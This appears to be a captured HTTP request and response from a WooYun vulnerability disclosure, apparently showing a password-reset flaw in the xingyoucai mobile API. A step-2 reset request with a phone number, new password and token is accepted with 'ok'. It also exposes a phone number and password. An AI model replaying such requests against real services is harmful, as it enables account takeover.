 Request
Raw Params Headers Hex
POST
/passport/resetPassword?timestamp=1460473596732&randnum=5331&access_token
=a86d5adfe052ba4024898d201493bfd3&msg_signature=4FAC7C2349B41A706993BD268
30CB636&envinfo=%7B%22channel%22%3A%22yingyongbao%22%2C%22app_version%22%
3A%221.3.0%22%2C%22network%22%3A%22WIFI%22%2C%22machine_type%22%3A%22Goog
le%20Nexus%204%20-%204.1.1%20-%20API%2016%20-%20768x1280_2%22%2C%22os%22%
3A%22android_4.1.1%22%2C%22mac%22%3A%22000000000000000%22%2C%22mobile_ope
rator%22%3A%22%22%2C%22deviceid%22%3A%22000000000000000%22%2C%22phone%22%
3A%2215555215554%22%2C%22scree%22%3A%22768*1184%22%7D HTTP/1.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Host: api.xingyoucai.com
Connection: Keep-Alive
Accept-Encoding: gzip
User-Agent: okhttp/2.4.0
Content-Length: 454
MobilePhone=13816480472&Password=123123ww&step=2&EnvInfo=%7B%22channel%22
%3A%22yingyongbao%22%2C%22app_version%22%3A%221.3.0%22%2C%22network%22%3A
%22WIFI%22%2C%22machine_type%22%3A%22Google+Nexus+4+-+4.1.1+-+API+16+-+76
8x1280_2%22%2C%22os%22%3A%22android_4.1.1%22%2C%22mac%22%3A%2200000000000
0000%22%2C%22mobile_operator%22%3A%22%22%2C%22deviceid%22%3A%220000000000
00000%22%2C%22phone%22%3A%2215555215554%22%2C%22scree%22%3A%22768*1184%22
%7D&DeviceType=3
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 12 Apr 2016 15:10:40 GMT
Content-Type: text/html; charset=UTF-8
Vary: Accept-Encoding
Set-Cookie: SESSION_COOKIE=web02; path=/
Content-Length: 27
{"errcode":0,"errmsg":"ok"}
www.wooyun.org